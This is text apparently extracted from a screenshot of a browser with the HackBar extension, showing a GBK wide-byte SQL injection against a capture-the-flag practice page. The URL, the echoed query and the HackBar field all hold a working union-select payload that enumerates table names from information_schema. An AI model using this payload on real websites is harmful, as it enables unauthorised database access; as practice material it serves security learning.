 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27%20and%201=2%
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安全圈info - 做最接... 移动版书签
your sql:select id,title from news where id = '1輁' and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA =database() #'
ctf
moz-extension://03d4e260-1053-48e5-83e3-c78802aff057/theme/hackbar-panel.html#
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27 and 1=2 union select 1,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA
=database() %23
Post data Referer User Agent Cookies Clear All